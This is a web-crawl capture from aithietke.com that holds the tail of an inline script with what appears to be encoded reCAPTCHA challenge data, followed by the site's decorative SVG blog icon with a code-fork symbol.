O7woNvwo/CvMKKw4nDscONPzPChMKXDx3Cl1DCiXDCmsO/w5AvZsKwa2VEIDhmOFY8w5zCuSkVw53DrlzDhcOXwq08w7zClF4QDwfDi10RRlXCghAEw5pFJS/[base64]/DiMOYD8KlBsOjZcKow5wFM0kNwodHETLCtgHCusOiw6hiwqRpwr0Ofg3DtMK7clVhwrLDmMOBwp8GwrLDuMOxw7t/cA4Cw5Axw4zCicKaLsKTwrRRaMKuw4ZsJ8OKw6tXL3fCuFjCpQjCtMK5ecOXwq/DvBx7w6EXw7Yswrsbw7Few7hNwqcFwpzCkwXCqhLDgBDCp0pWw4h0acOpw4FsKCkeBzIiwpB4wqAUw7LCmWxnMcOnLcKtAMKFw67DliBjSMOzwqXDp8K3w4vCkcKrw4jDuHtHwrUUODPCvcKtw4RWDcK+f2o1wqk/YMKmwr/CjG8pw7vCszvDu8Oaw6oOKzPDhMOgwqw6Ri/[base64]/[base64]/CgMKwwrBNw7HDhMOaVcKWPArDr8OIFG3CqsObwqjDpcKswrVew7jCucKHRMK1FMK5aHbDqcOTccKtwrg3VCBww5PDsMODe0gbBMOdw4tPwpHCi8O3d8Kjwq80wocZWBsWw58Iw75xDAtBw5xzwq3CkcKfwprDlcOiExnCvmfDoMOAw7UOwpdJwq4Qw4M/w4ogwrTDlcOXOMKLccOAc2crwq7Dj8Kew5/CpMO7w6NPw5PCvcKkfgE2acOFHcOzQFALwoDChcOvKsKxJToOw5LDuEPCm2UBAsKMZGoQwo7Dn8OYw5PDo1cowro9wonCr2PCqRDDssO/[base64]/DgsKcaRbDu2BGWMOEwpvCoBzDpFNBQSHDjMOOWyLCuFjCpsOBMgUEDkvCqhTCtMKqXRXCrE7DqsO9VMKfw7Anw7LDicOwwodnwrLDhVFfwrzCmjjCrzzDl8O0w5wIVBfCrcK8w7nCsBvCqMKPAcOfw5M4OcOaA3/[base64]/DlsKcF0vCry5iVgbDpC7CqErCqsKMacK9dF/CgBhHasOGwo/DocK3wqETflM+wpM6ennCt1Zyw4x7w7N7w7vCgkXDjsKMwqHDhUfCvH56wo/ClcKhJMOwTFXDgsKFw79nworCqXFSTMKAAsK1wqwdw7M/w6cwB8KfbzgNwpPDsMK0w7HCiVTDmMK8wp8gw6phe10kw7sMKWtBdcKiwpzDmyzCn8O2H8OSw5x6wqvDlANFwq3DkcKVwpxEdsOdTcKywrdmw4/Di8K1WcKsKhA9w4AywrXClsOoOsOcwrjCh8K4woPCtCQcNMK2wpwDKwZtwqbCmz/DkxDCjcKne2jCtCLCk8KLLQ1UIi0rcsOdw7cgwqVSOiHDh3NHw5HCgApkwo7Chm/DjMOGeANhw54Vdysnw4NrScK9U8KZw61KSMOWFgLCkl4UFDLDh8OEI8KZfnZIdyjDscOpNWbCr1LCkWPDukgQwrrCs8O3SsOhwo7DgMOhw7PDrnwgw4LCrDfDvy3Cihxzw4MAw6HDosOBwpHDmMOEfsK5w7XDk8O9w6HDhFJ+cz/[base64]/w5Z9w67Cg1vCgMK6IsKrI1VXbcKjwpREHMOuFgEFasOiPljDlixUw7xgEcKnd2/CnXDCvcKxAMOvw73Dr07DtCrDvhh6McO6w4/CjV17QXPChcOrFMK5w6Iiw41fw7/CusKgMXw/[base64]/Ct1HCpTLCkkTDisKyBsOpw4JxX8KnZknDu8Odw7XCrHUMJMKQwoTDuC3Cm3NCZsKSQG7DjMK1KQPCixTDuMKiHcOGwq5jEwnCrjjCqBZ8w4zClnXDj8O5wookSzB9Zj9dbCICKcKgw7s/fCzDq8O7w5TDrsOjw4/DkiHDiMKbw6/DisO4w5YCbF3Dvmsgw6HDjsOLEsOIw6fDqiLCoEYAw5ADwok3dsOJwq7DgMO2TxgyF2fDvmt3wp3DmsK2w51lWHnDlGQmw5t/a8OjwpvChk0cw6RWccOUwo5VwoIBCjtPwohOJjsRUDvClsK0woMEwo7CuAc5WcKSOsOGwpsbXRbCpR9fw6MzR8K0wpJTShzDuMOTwpx9fU4Ww6jDgE4yVF4twro5S8KZd8KPLWxze8KkCXjDgG/[base64]/CizIBw6lPBMKNWmnCvH1HYsO5esKUBsKTw44/[base64]/Cm0M2LhHCgcKKw5nDhyrCpMOHw4LCihxfw69CUsOkIS10VMOrXsO9w6/CoyDCpHwHLHfCu8KXBnl3Bkd+w6XCmcOISMORw44Iw4oMG3YnX8KFQ8K2w6bDlcKvCMKmwpA8wr/DvxHDhcO6wozDs1ATw5w1w6bDpsKQdnARM8OfOsKES8KEwrlAw50XOR/Dun8ZasKLw59swq7DizTDuhXCsxvDocOTwqvCrsKjQisBLMO9w4zDvsK0w5nCg8Orc1HDj1jCgsOBUsK1woIiwqfCncKbw58Ew69OWm0Iw6/DjcOpA8OQw4VJwqjDlnXCpz7CocO6w4HCvsOHKsODwoYnwpXCrsO+woxNwoTDpizDuwXDr21IwpbCq0LCiRVIfcK8RsObw75dw5jDmMOzV8KZCFlWWMOKw4zDjcOMw6vDncKOw5bCucOMOsKjSzjCrmPDisO1wrTCqsO4w5rCucKGDcOjwp8EUWN2Bl/Dq8KmF8OlwppJw5U4w4jDjcKWw5Y0wqXDvsKYVsOmw6huw6odEsO/[base64]/wr98JcK2OyEtwq1/WsK9w4Qew61vMHtwbcOzwqVHR0HDq8KZEcKUw79/KMOgwoA+d2nDjwPDjxfDqRLDpGJHw7AJa8OVwoUYw68tTWfDlcOJBcK0w4PDih3DsDV/[base64]/Dh0zCrRPCsiQCw5fCiWvDiinCtl7Ck8KuwpbCk0Q1LMOgwqvDvlRtworDhUHDuRrDtMKyVMKLSlnCt8Ogw6bDhXHDrBENwptUwrnDr8KuVsKAWMOnasOCwrV9w6pOwoEjwo4qwp/DinfDjsO6wpnDgsK5woHCgsO/w69VOAHDvX9tw54+KMO+wpgyUMOdQCFLwp87wpdsw6PDoUbDmU/Don/DoWc4XwV/F8KwYBzCu8Obwr04AMOzBcOQw7jCi3/Ch8O6VMO2w7sxwpc/ESsYw4oPwoU8JsO7TsO0S0ZLwqTDuMKSwqTDj8OIS8OcwqHDkMOoZMK6DEHDnB/DozHChU/Ds8O9worDo8O5w67Djg9uPA4rUsKaw4LClAVYwqUSZi/DkGrDocK4wovCswPDjx7Cm8OTw7fDoMKqw7nDsAgoe8O3TsKQPTjDhQXDuD/Dm8OFRGrCtA9UwpIJw5/CpMOsEHh2wp8Tw6TCtXHDgmbDmhHDqcOlWQjCom4qGUoqw69vw6XCg8OwIAtWw5whX1g4V1gQERvDlsKXwqjDj3zDgmdsGzxpwqvDgWvDkEbCqMOgBUXDnMK3Zl/ChsKxMT8rNDJqLnBmHVjDo24LwrlGw7I4VMOYAsKvwpbDkUtKO8OrHTrCv8KPwqXCo8OYwo3DssOmw5XDjiDDvcKRN8KAwq5zw4XCg0/CjF7DoEsLw5lLVMOeEnPDmcO+w41jZsKIGm/CrwkYw5nDq8OtTMK3wrJDCsO8wphafsOfwrA7CsKAHsOWYyN1woPDgCbDs8OoCcKpwpPCiMOpwoh3w6nCr3DCncOAw7nCmBzDlsKqwqxnw6rDozx/w55HLnvDhcKYwo/CvQ8UdcKgbsOxNVxYMkHDqcK5w7PCj8KUwpRqwozDh8O2UiA4wo7CnEjCpMKKwpUICsKcwqLDkMKeCy/CtMKPaWjDnCM7wofCuxAYwp0Two8ow61/w5LDq8OaRMKrw4MNMzUefMKtw5sXwqRJfSRCHS/Dk2/CqmJww5LCnCV5KyA5wo1LwovCr8OeccONw5XCp8KOG8O9PMOkwpUgw5HCgU8HwodRwqhJLcOKw5TCvsOuY1vChsORwodZDMO6wrnCj8KsGsOdwq58SgzDgwMAw6vClybDu8OGI8OIHTl8w63Cqgc+wolDWcK/AxPDqsKnw6YOwo3CqcK/S8ORw6gWGsKuJcK1w5tAw516w4nCt8Ovw6MPwrXCqsODwo3Dh8KCFsO3w6RQRwp6WMK/dXfCpj7DozPDk8KmRlApw7tEw5kQw6/CqXFFwq/[base64]/EXPDjWEZwqPCqm3DiEQVwqJ1diUxbDJbwoV4ZBQrwrPDnwYPYsOEeMKRMy1pbQLDscK8wopdwr/[base64]/CpsOOw5hdwqYswqfDhcKcw4FvwppJwpLDiMK6w5/CuxbDtcKhWT9IOWdswoR8woN3e8Ovw6TDkB8kFxLDvsKhwqlDwq4Ed8K0w7lLXWjCgS1swoEhwrbCoTDDlgkcw6/DmF/CsBHCpsKHw6oOcyUtw7YnEcKFe8ODw4/CukLDuTnCsirDjMOcw67DkcOQVsKwFsO9w4o2wopcPShUecOmDMOZwr0/UnxbGG8PZcKhNVh3aSnChMKvwp87w403FwTCv8OPfsOUG8O7w7fDhcKXHgRTw6TDsS98wpFPIcKtfMKXwqHCg1PCscOid8KHwqNqUgPDm8Okw6F9w5M0w5bCn8OJZ8OodSd/WcKlw4/CnMOGwrQ6WsOpw7rCscKLXQNPL8K8wrxGw7oPeMK4wooDw4stZsOLw4YbwqlKJcO+wowhw7DDoyjDiHjCtsKfw6IGw6bDvCfDjHddTsKrw5R1woLCtMK/[base64]/CtyE0w43CoV9Bw4/Dmy5Yw5jCjjIPVlwZNXrCkcK4K0xvSsK1IxMiwpILJBIhG1V/FCYaw7nDuMO6wozCsFDColk2wpZmw47DukfDosO2w6gIXzUSeMKew57DigU2w4bDscKkFXPDjMOxQsKtwpcMw5bDkXwMEGgCDR7DigYqUcOYw5IAwrVtw4ZRwrTCtMOOw4dvZnYXHMKFwpJOaMKCfMOCDyjDu0YDw6PCnFjDgcKuZW7Dp8K6wrbCpkU0wo/CvMKdd8OewrzDukIkBg3CpMOPwr7DoMKHHhkKbBAVMMKywozCicK1w5zCmlXDowvDssKaw4PDmAhaWMK+S8OHYHdzC8OnwqoawrgXQVXDs8KdTmNed8KwwrLCgEVSwrNyV3chGRfCgkfCjsKrw5HDhMOqBzrDh8Kqw5PDj8KzMi5dLEbCtcKVYFjCq1o8wplYw6B9U2/CvMOuw7tSFUM2BcOjw7xxDsKsw6ZqM0wgBHHDnXsgSsOOwopgwovDvkDCpcOcwq9kTcKlaVl3LQ58wqvDpMKPQ8Kxw4jCnypVTjPCsGkFw4xpw7DClkJxfQ93wqfDt3xBcn0hUcOyHMO6w45lw4DDgQ3DpWtIw73DrXEtw63CpCcdF8OPwqwBw4jDqcO9wp/CtcOTDMKpw4LDlVdcw6xOw5w/MMKFEMODwodzE8KQwp8HwoVCTsOIw4V7ABvCisKNwpoKw7thcsK4IcKLw6jCmMKJGiMmLBzDsyDCuCrDnsKTR8O8wpzCk8KEGBAvJBHCnSYHECRYCcKFw4kQwrw/bUdDJcOqwqMORcOhwr9oR8O5w7ANwqrChmXCvFlyEcKuw5HCn8KEw4TCusO7w4bDqMOHwoLCv8OGwpVQwpNHU8KTdMKrwpVew6HCsgEICE4ZdcO9DidUXsKNNwDDljZ5dlItwpzCv8OWw77Ct8KVScOoY8OfTX9Yw6l/wrPCgnAnYMKAcHrDhXHCssOyOm/ChsKFLcOfZSRJKMOkDsO+JDzDtgJnwq8dwrAkAcOAw4bChsKBwqTCjcONw4gPwqo5woTCj0jDjsKYwpTCjkDCtsOWwqcZXsKKGTfCrMOWDcK/[base64]/wqBZwrzDjhbDnsKjOcKAdlLDlsKjQ8KQwp/DmB7CrsOIEcKLT2LCvAjDqcOxMRvCmSDDn8KMVcK2GQ8vZkFwJmzCl8Kgw5s1wqAiPhRVw5zCgcKLw6vDlMKxw5nClXUiPMKTEgfDnztIw4/Cg8OiYcODwrrDvgXDj8KBwopnEcK9wozCtcOnYD4RasKVw4TCp3QEJ2Bmw5HCiMK6wpwUcxHCtcKowqPDiMKUwrPCiS1fwqhuwqvDmE/DgsK9QisWem8Vw6N1f8K0w5NRcGvCscK3wofDklY2H8KtFcKOw7ghw4RyBMKfDn3DhSwXfMOPw5J+w40WX1tEwp0QS1PCn2/DvMKcwoIQIcK3XhrDgMOsw4PDoCDClcO1woDChcO6RMOxExPCq8K4w6PCnRcBOX7DvnfDnSfDlsKQTXYvdMKGOsONFnA9Ay4Jw4lEYFPCoGtyJGJDO8O1Xg/CjsOMwrHCmDNdKMObSzjCgR/DkMO1DU5fwrlVGm/ChX0zw7fDsBnDjcKRBS7Cq8OHwpoNH8O1HMKhSUTCtRA4wq/DlR/CgcKfw73DjcKmPnRywrJOw6wbD8KYJcKow58\\u003d\x22],null,[\x22conf\x22,null,\x226LevS5sUAAAAAGgTzVfkhsVs4QtIGP0gu2idfyBE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,316],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://aithietke.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227a/b4LUCsSAGtG9aT6EfXwBTMml+OL44eOOnJh98qw0\\u003d\x22,1,0,null,1,1770017170402,0,0,[55],null,[219,216],\x22RC-9u7S4lv9A3Qsnw\x22,null,null,null,null,null,\x220dAFcWeA75V4gxVhXOYNocl7SqzaMCrUIgYVfo-gRjsGDV5LQ9rsk0XMRR9V96becE0w0WpUeysO4J6_2faGlDfnUFEwNsZrR5sA\x22,1770099970468]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://aithietke.com/wp-content/themes/ai-design/img/blog.svg
body_size: 3088
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="1558px" height="455px" viewBox="0 0 1558 455" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50 (54983) - http://www.bohemiancoding.com/sketch -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.300000012">
        <g id="Group" transform="translate(-20.000000, -44.000000)" fill="#B3D9FF">
            <g id="Group-16" transform="translate(1405.368727, 300.259454)" stroke="#B3D9FF" stroke-width="11">
                <path d="M103.51243,1.71437575 C101.668354,0.792352552 99.7859219,0.561831999 97.8650157,1.0228731 C95.9441389,1.4838847 94.4458586,2.63639895 93.3701747,4.48044535 L1.16785464,181.969911 C0.0921412405,183.813967 -0.215209661,185.773247 0.245831444,187.847811 C0.706843044,189.922372 1.93618764,191.266976 3.93392425,191.881661 C6.23898225,192.650017 8.23668935,192.842104 9.92704554,192.457925 C11.6174312,192.073747 12.9236357,191.036481 13.8456589,189.346097 L106.047979,11.6261104 C107.123692,9.93575421 107.392599,8.13012298 106.854757,6.20924623 C106.316885,4.28833998 105.202786,2.79008916 103.51243,1.71437575 Z" id="Path"></path>
                <path d="M164.232983,93.3642193 L119.813107,57.5044088 C118.424956,56.1162877 116.689827,55.4222419 114.607631,55.4222419 C112.525434,55.4222419 110.790305,56.1162877 109.402184,57.5044088 C107.859807,58.8925299 107.088649,60.5891027 107.088649,62.5941863 C107.088649,64.5992699 107.859807,66.3729555 109.402184,67.9153024 L147.806868,98.9167038 L109.402184,129.918046 C107.859807,131.460423 107.088649,133.234108 107.088649,135.239192 C107.088649,137.244275 107.859807,138.940848 109.402184,140.328969 C110.790305,141.71709 112.525434,142.411166 114.607631,142.411166 C116.689827,142.411166 118.424956,141.71709 119.813107,140.328969 L164.232983,104.469188 C165.004142,103.698 165.543962,102.811142 165.852443,101.808615 C166.160924,100.806059 166.31515,99.8421179 166.31515,98.9167038 C166.31515,97.9912601 166.160924,97.0273192 165.852443,96.0247626 C165.543962,95.0222356 165.004142,94.135378 164.232983,93.3642193 Z" id="Path"></path>
            </g>
            <path d="M1125.08689,338.309439 L986.899571,226.76075 L1125.08689,115.211847 C1130.63665,109.662191 1133.41142,103.280135 1133.41142,96.0654651 C1133.41142,88.8507953 1130.63665,82.7462059 1125.08689,77.7514837 C1120.09216,72.7567615 1113.84884,70.2594536 1106.3567,70.2594536 C1098.86457,70.2594536 1092.62124,72.7567615 1087.62642,77.7514837 L927.795358,206.781861 C925.020498,209.556635 923.078126,212.747717 921.968182,216.354998 C920.858239,219.962386 920.303275,223.430828 920.303275,226.76075 C920.303275,230.090564 920.858239,233.559006 921.968182,237.166394 C923.078126,240.773676 925.020498,243.964757 927.795358,246.739638 L1087.62642,375.769909 C1092.62124,380.764631 1098.86457,383.262045 1106.3567,383.262045 C1113.84884,383.262045 1120.09216,380.764631 1125.08689,375.769909 C1130.63665,370.775187 1133.41142,364.531864 1133.41142,357.039727 C1133.41142,349.547591 1130.63665,343.304268 1125.08689,338.309439 Z" id="Fill-1"></path>
            <path d="M355.410253,83.8402646 C345.659173,74.0931906 333.812852,69.2256628 319.887316,69.2256628 C305.973799,69.2256628 294.127478,74.0931906 284.376398,83.8402646 C274.645348,93.5913448 269.761796,105.421641 269.761796,119.347177 C269.761796,128.409191 272.013278,136.798165 276.552298,144.546147 C281.075293,152.290124 287.16471,158.347492 294.832568,162.69822 C294.832568,171.74421 294.095428,179.724552 292.60913,186.595177 C291.122831,193.461796 288.695077,199.519164 285.301829,204.731225 C281.904575,209.95931 278.383129,214.402181 274.721466,218.047819 C271.059803,221.709482 265.927867,225.15481 259.305625,228.359767 C252.703415,231.584754 246.569929,234.276918 240.905169,236.468307 C235.256433,238.643671 227.632642,241.207636 218.057835,244.168215 C200.654921,249.564561 187.242178,254.528237 177.839637,259.051232 L177.839637,129.270523 C185.507495,124.919795 191.592906,118.878452 196.115901,111.134476 C200.654921,103.386493 202.906403,94.9814947 202.906403,85.9234863 C202.906403,72.0099688 198.038875,60.1636482 188.291801,50.412568 C178.540721,40.6815187 166.710425,35.7979662 152.784889,35.7979662 C138.855347,35.7979662 127.009026,40.6654939 117.257946,50.412568 C107.526896,60.1636482 102.643344,72.0099688 102.643344,85.9234863 C102.643344,94.9814947 104.910851,103.386493 109.433846,111.134476 C113.95684,118.878452 120.046258,124.919795 127.714116,129.270523 L127.714116,343.397675 C120.046258,347.732379 113.95684,353.789747 109.433846,361.537729 C104.910851,369.281705 102.643344,377.686704 102.643344,386.732694 C102.643344,400.65823 107.510872,412.50455 117.257946,422.239606 C127.009026,431.990686 138.855347,436.870232 152.784889,436.870232 C166.710425,436.870232 178.540721,431.990686 188.291801,422.239606 C198.038875,412.50455 202.906403,400.65823 202.906403,386.732694 C202.906403,377.686704 200.654921,369.281705 196.115901,361.537729 C191.592906,353.789747 185.507495,347.732379 177.839637,343.397675 L177.839637,336.607174 C177.839637,324.588587 181.453225,315.88713 188.684408,310.486778 C195.89556,305.090432 210.654385,298.908872 232.936845,291.958123 C256.445202,284.462531 274.112524,277.40762 285.958845,270.801404 C324.939129,248.69121 344.60955,212.663492 344.954082,162.69822 C352.621941,158.347492 358.711358,152.290124 363.234353,144.546147 C367.757348,136.798165 370.024855,128.409191 370.024855,119.347177 C370.024855,105.421641 365.157327,93.5913448 355.410253,83.8402646 Z M170.528329,404.492159 C165.660802,409.375712 159.747657,411.815485 152.784889,411.815485 C145.818115,411.815485 139.90497,409.375712 135.021417,404.492159 C130.15389,399.624631 127.714116,393.711487 127.714116,386.748719 C127.714116,379.781944 130.15389,373.8688 135.021417,368.985247 C139.90497,364.117719 145.818115,361.677946 152.784889,361.677946 C159.747657,361.677946 165.660802,364.117719 170.528329,368.985247 C175.411882,373.8688 177.851655,379.781944 177.851655,386.748719 C177.851655,393.711487 175.411882,399.624631 170.528329,404.492159 Z M170.528329,103.682952 C165.660802,108.566504 159.747657,110.994259 152.784889,110.994259 C145.818115,110.994259 139.90497,108.566504 135.021417,103.682952 C130.15389,98.815424 127.714116,92.9022792 127.714116,85.9395111 C127.714116,78.9727369 130.15389,73.0435673 135.021417,68.1760396 C139.90497,63.3085118 145.818115,60.8687387 152.784889,60.8687387 C159.747657,60.8687387 165.660802,63.3085118 170.528329,68.1760396 C175.411882,73.0435673 177.851655,78.9727369 177.851655,85.9395111 C177.851655,92.9022792 175.411882,98.815424 170.528329,103.682952 Z M337.646781,137.110648 C332.779254,141.978176 326.866109,144.417949 319.899335,144.417949 C312.936567,144.417949 307.007397,141.978176 302.139869,137.110648 C297.272342,132.243121 294.832568,126.329976 294.832568,119.363202 C294.832568,112.400433 297.272342,106.471264 302.139869,101.603736 C307.007397,96.7201836 312.936567,94.2964353 319.899335,94.2964353 C326.866109,94.2964353 332.779254,96.7201836 337.646781,101.603736 C342.530334,106.471264 344.954082,112.400433 344.954082,119.363202 C344.954082,126.329976 342.530334,132.243121 337.646781,137.110648 Z" id="code-fork-symbol" transform="translate(236.334099, 236.334099) rotate(-45.000000) translate(-236.334099, -236.334099) "></path>
        </g>
    </g>
</svg>
